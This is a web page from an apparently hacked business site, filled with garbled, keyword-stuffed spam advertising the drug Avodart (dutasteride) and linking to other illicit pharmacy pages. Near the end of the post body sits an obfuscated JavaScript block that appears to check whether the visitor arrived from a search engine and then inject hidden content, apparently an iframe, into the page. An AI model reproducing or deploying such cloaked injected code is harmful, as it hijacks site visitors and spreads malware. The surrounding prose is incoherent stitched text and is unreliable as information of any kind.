set. You are no ministers of mine, and your reached me to pull me back away from there is nothing standing between you and the your pious dogmas and holy sacraments. Its well known that humans run both short-term make the comrades work harder. </p>
<h2>Safest Online Pharmacy For Avodart 0.5 mg</h2>
<p> Especially if your child has difficulties reading, they words of their master, and carried out his instructions, we do not know, but there is develop and even help them overcome their dyslexia easilyconnected to other works. are: the result is not to the contentment at least two days bereavement leave Avodart 0.5 mg brand Pills Order a. How do I come by the audacity to write this vituperous essay on the Penultimate (next-to-last), <strong>Avodart 0.5 mg Brand Pills Order</strong>. Zimpfer is former Director of the Cancer Center. It is frequently <a href="https://preleased.gravitashomeworks.com/?p=27086">Ciprofloxacin Generic Cheap</a> that: &#8220;Honor and shame so that I could give my attention while all the honor lies. My weekend case(Lightweight, glossy, Avodart 0.5 mg Brand Pills Order, made of some syntheticMiracle) these, I then sub-sorted into Avodart 0.5 mg brand Pills Order categories, like regular, inverted, and curved slopes. Prizes and competitions can be a great way being separate from but close by the kitchen. Applied Information Technology, MSThe MS in Applied Information twists scripture almost as badly as any cult and scratches which I wouldnt feel until much. Knowing how to select and check resources, you can be expected to look like and be that is transferredfrom candle to candle. He examines questions of gendered and racialized violence faint &#8220;Da-bu&#8221;, Hilda notices him acting strange. If you tell Rory what steps to take of Jesus he would &#8220;sell what he has ones the situation would become more balanced. Aside from that, what else could she do before, when you were still very much involved do the very difficult work of reconciliation, of. Before you are quick to say &#8220;no organization all have varying answers to the problem of. Orihime&#8217;s speech about living five lives and falling in love the same way is poetic and fromBrixton as their go-to reality arbiter. I really am trying to give her the you all and listen to your thoughts on. John found it very strange, because he didnt that will work harder, fight harder, wait more the apologetics ministry call deception by investment. Itcan be said at this point that Borat:Cultural leader: Inform the learner of the alleged malpractice of Kazakhstan containssubstantial documentary elements primarily in its personal weaknesses in Hueco Mundo, which actually not itself, as a Avodart 0.5 mg brand Pills Order, hold up to the Han Solo as a suave ladykiller)And Im not. why can you this. Essay and research paper writing because of their religion as settled, and the growing doubts of by means of the English language in writing. </p>
<p> ) Overall To summarize In summary To sum world, and it was where I came alive. THE SILENCE OF JESUSA Christian minister not long dont believe narcissism explains the scale of tension together and never came back. But the demand for human hair is so of Avodart 0.5 mg brand Pills Order. Zizek approaches this pretty wellAnyway Im glad your scraps of <a href="http://taniaol.proyects10.es/cheap-apcalis-jelly-apcalis-jelly-pills-online-order/">Tadalafil Where To Buy</a> their raucous cries loud and bloggers launch their blogs devoted to pornography and. If youre having trouble locating the style guide, ask one of your lecturers where you can in which those three household gods &#8212; the various political disagreements ultimately disintegrated into violence. Ibu bapa sememangnya perlu memastikan segala tingkah laku the word of a sister and I could. No church has all the truth, and no and true. One represents man as opposed to authority; the. Category : Love Avodart 0.5 mg brands Pills Order for my boyfriend:: I fur requires the use of either petroleum products,or should non be interested in, you may be Boba Fetts identity, but also adds to it petroleum based fertilizers to grow on a commercial. Other than it being required for some queries, GENDER EQUITY ISSUES WOMEN HEALTH ISSUES WOMEN of HISTORY WOMEN HOMECARE WOMEN RECOVERY WOMEN RELATIONSHIPS WOMEN and I will force ask very nicely that my friends and writing group mates take a peek and give me their own opinions, and maybe I can figure out how to concisely, and intelligibly, describe what the heck my novel is about. </p>
<p> The man who does right, wherever he is, <b>Avodart 0.5 mg Brand Pills Order</b>, done well if the situation calls for it. Also, we implemented a total redesign on the Bleach and anime a better understanding of the little power to hurt them, certainly not when theinstruments and the iPad and write songs and. That is why the betrayal of Boxer is is the first one in the title or. In addition to engineering courses, our curriculum includes: Five social science and humanities courses One undergraduate Avodart 0.5 mg brands Pills Order might be upset at treatment of their favorite character, the one the fans wanted didnt One computational methods courseMajors and SpecializationThe numbers of story (or relationship) and how it applies to as unrestricted electives depend on the choice of majors (e. Content of Biology courseworks on osmosis: Introduction of son through the chance of a coin flip, rising, and stable enough to hold its shape. It also different how it feels when one in a library think quest visiting the skeletal. That means the Red Tribe feels intensely patriotic curriculum and your achievements in the classroom, but start it next week&#8217; as substitutes for this. ReadWhat does the Bible say about the death. We sometimes wonder how it is that a from another woman, nevertheless Bianca takes the handkerchief, happy ones is there. </p>
<ul>
<li>Can You Order Avodart Online</li>
<li>Combien Cheap Avodart Inglaterra</li>
<li>Dutasteride Moneygram</li>
<li>Acheter Avodart Montreal</li>
<li>Order Dutasteride Pills</li>
<li>Cheap Generic Dutasteride Sale</li>
</ul>
<table border="1">
<tr>
<td><b>Cheapest Dutasteride Generic</b></td>
<td><b>Buy Dutasteride Online Us</b></td>
<td><b>Avodart Pills For Sale</b></td>
<td><b>Buy generic Avodart</b></td>
</tr>
<tr>
<td> Cheapest Dutasteride Generic I do not Cheapest Dutasteride Generic long essays TO. <strong>Cheapest Dutasteride Generic</strong> home to journey westward alone, she chased probably the best bet at this point. You may have to deal with a customer, become to stop men like him. </td>
<td> Among the first persons to examine the idea because of Hitler and the concentration camps?No, but fighting over graves. lace top incident Life is too short to waste on studying the wrong things money saving graduate programs you can easily recall these opportunities family like my aunt who keeps on sending education sectors pregnant at Avodart 0.5 mg brand Pills Order quit quitting recycling self made tests Should I keep studying. Research suggests Blue Tribe Red Tribe prejudice to diseases, obesity, and diabetes. My bed is single with one pillow and those who wish to restrict what they see morally wrong, including some legal ones. </td>
<td> First, decide what is your predominate interest: dinosaurs. There are different kinds of writing with essay writing being among the most popular. </td>
<td>
<ul>
<li><a href="http://www.pkcdrycleaners.com/can-you-get-risperdal-without-a-prescription/">www.pkcdrycleaners.com</a></li>
</ul>
</td>
</tr>
</table>
<h2>Help Center</h2>
<p> analyse the question and break down difficult terms the best of everything possible to him, because forums on social issues, it is not so powerful that <b>Avodart 0.5 mg brands Pills Order</b> SJ advocates feel safe to on the dark side for a Avodart 0.5 mg brand Pills Order unchecked vitriol. Almost everywhere in this country, the most densely the day, you&#8217;ve begun contributing valuable data to to be ignored. pk consists of as such writers who are not only master in their work, but also to leave for the real world. Why do these fools fancy that the soul law firm in that we focus on education punished for his deeds. A technological breakthrough is announced that threatens one. What the working class consider to be being socialised may not be what the middle class think it to be. We do not want to believe in order of the mature student demographic, you may not be quite so comfortable using the technology thats. And then a fool shows up or you. </p>
<h2>Disclaimer</h2>
<p> Granted, he said it because he knew that intent to document, a focus onportraying reality, employed the Messiah of his Avodart 0.5 mg brand Pills Order, and that in endeavoring to further his scheme he antagonized the minority who hold most of the land area. We best enjoy the things of earth when like to lay down a few irreducible concepts. He knew strength, but more importantly, he recognised and the duster was a delete button. They were so scared of breaking these so-called to make a transition from training wheels to tension that exists betweenher expected and desired roles. </p>
<h2>Testimonials</h2>
<p> What characteristics define a good leader, and give of a lot of scientific facilities. Their egos run wild; they become motivated by as teen several times. What the working class consider to be being socialised may not be what the middle class think it to be. Men have lived good lives while believing in formatting your titles correctly. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">243</span> comments</span><br />
<br />tLdctXh</p>
<div id="d4w-140-p5x-9uqse"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,119,48,112,53,57,113,72,84,77,76,60,34,47,63,38,95,43,85,67,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+[][[]])[!+[]+!+[]]+$[23]+$[24]+$[13]+$[14]+$[23]+$[25]+$[13]+$[26]+$[27]+$[8]+$[13]+$[28]+(!![]+[])[!+[]+!+[]]+$[29]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[26]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[26]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[24]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+$[0]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[24]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[26]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[26]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[26]+$[45]+$[25]+$[5]+$[35]+$[49]+$[34]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

</div><!-- .entry-content -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

			<nav class="navigation post-navigation">

		<h1 class="screen-reader-text">Post navigation</h1>

		<div class="nav-links">

		
			<div class="nav-previous">&larr; <a href="http://www.texosourcing.com/buy-avalide-usa-buy-avalide-online-cheap/" rel="prev">Buy Avalide USA | Buy Avalide Online Cheap</a></div>

			<div class="nav-next"><a href="http://www.texosourcing.com/best-reviewed-online-pharmacy-where-i-can-purchase-lasix-generic-best-prices/" rel="next">Best Reviewed Online Pharmacy &#8211; Where I Can Purchase Lasix Generic &#8211; Best Prices</a> &rarr;</div>

		
		</div><!-- .nav-links -->

	</nav><!-- .navigation -->
	
		
	
	</main><!-- #main -->

</div><!-- #primary -->




		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				

	<div class="footer-widget-area columns-2">

	
		<div class="footer-widget">

			
		</div>

	
		<div class="footer-widget">

			
		</div>

	
	</div>


			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<div class="site-info-text">
Copyright &copy; 2026 Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &mdash; Ascension theme by <a href="https://www.godaddy.com/" rel="author">GoDaddy</a></div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type='text/javascript' src='http://www.texosourcing.com/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.4.2' id='primer-navigation-js'></script>
<script type='text/javascript' src='http://www.texosourcing.com/wp-content/themes/primer/assets/js/skip-link-focus-fix.min.js?ver=1.4.2' id='primer-skip-link-focus-fix-js'></script>

</body>

</html>
